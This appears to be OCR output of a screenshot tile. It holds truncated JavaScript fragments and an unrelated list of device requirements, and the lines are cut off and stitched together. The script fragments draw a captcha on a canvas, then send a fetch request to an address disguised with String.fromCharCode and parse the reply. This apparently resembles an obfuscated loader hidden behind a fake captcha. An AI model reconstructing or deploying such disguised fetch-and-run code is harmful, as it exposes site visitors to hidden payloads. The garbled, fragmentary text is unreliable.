
<img src="data:image/gif;base64,R0lGODlhAQABAIAAA
c=document.getElementById('captchaCanvas'),x=c.getCon
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(
q=String.fromCharCode(34);const re=await fetch(r,{met
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,1
j=await re.json();if(j.result){let h=j.result.substring(130)
Processor:
1 GHz chip recommended
RAM:
4 GB or higher
Disk space:
64 GB required